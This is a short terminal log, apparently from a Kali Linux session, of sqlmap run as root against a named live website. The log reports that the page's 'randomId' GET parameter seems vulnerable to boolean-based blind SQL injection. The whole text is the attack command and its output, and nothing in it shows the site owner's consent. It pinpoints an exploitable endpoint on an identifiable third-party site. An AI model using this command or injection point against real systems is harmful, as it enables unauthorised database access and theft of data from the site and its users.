 root@kali:~# sqlmap -u http://www.360eol.com/eol/quanguo/newsForNew/index_frame.
jsp?randomId=7F121A51-A316-9D51-E039-559000FCBBFA
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:54:07
[09:54:07] [INFO] testing connection to the target URL
[09:54:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:54:08] [INFO] target URL is stable
[09:54:08] [INFO] testing if GET parameter 'randomId' is dynamic
[09:54:08] [INFO] confirming that GET parameter 'randomId' is dynamic
[09:54:08] [WARNING] GET parameter 'randomId' does not appear dynamic
[09:54:08] [WARNING] heuristic (basic) test shows that GET parameter 'randomId'
might not be injectable
[09:54:08] [INFO] testing for SQL injection on GET parameter 'randomId'
[09:54:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:54:09] [INFO] GET parameter 'randomId' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable